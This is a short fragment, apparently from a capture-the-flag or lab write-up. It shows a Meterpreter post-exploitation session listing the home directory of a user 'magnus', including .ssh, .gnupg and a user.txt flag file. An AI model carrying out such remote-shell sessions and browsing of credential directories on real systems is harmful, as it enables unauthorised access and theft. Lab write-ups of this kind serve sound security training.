 meterpreter > cd /home/magnus
meterpreter > ls -la
Listing: /home/magnus
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2025-05-02 09:05:49 +0100 .bash_history
100600/rw------- 220 fil 2024-03-27 19:45:39 +0000 .bash_logout
100600/rw------- 3526 fil 2024-03-27 19:45:39 +0000 .bashrc
040700/rwx------ 4096 dir 2024-09-09 13:01:09 +0100 .cache
040700/rwx------ 4096 dir 2024-03-27 19:47:04 +0000 .config
040700/rwx------ 4096 dir 2024-09-09 13:01:09 +0100 .gnupg
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 .local
100700/rwx------ 807 fil 2024-03-27 19:45:39 +0000 .profile
040700/rwx------ 4096 dir 2024-03-27 19:46:17 +0000 .ssh
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Desktop
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Documents
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Downloads
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Music
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Pictures
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Public
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Templates
040700/rwx------ 4096 dir 2024-03-27 19:46:12 +0000 Videos
100644/rw-r--r-- 38 fil 2024-03-27 21:44:18 +0000 user.txt